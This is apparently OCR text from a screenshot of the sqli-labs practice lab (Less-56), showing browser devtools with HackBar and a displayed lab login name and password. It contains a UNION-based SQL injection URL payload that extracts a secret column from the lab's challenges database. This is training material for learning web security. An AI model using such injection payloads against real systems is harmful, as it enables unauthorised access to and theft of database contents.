 Your Login name:l6HIsumjIThslXKt2qwrduDZ
Your Password:5
6:Challenge-3 — http://192.168.127.1/sqli-labs-master/Less-56/?id=-1') union ...
查看器 调试器 网络 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-56/?id=-1') union  select
sessid,secret_RW1V,tryy from challenges.n3vj5ps6jg--+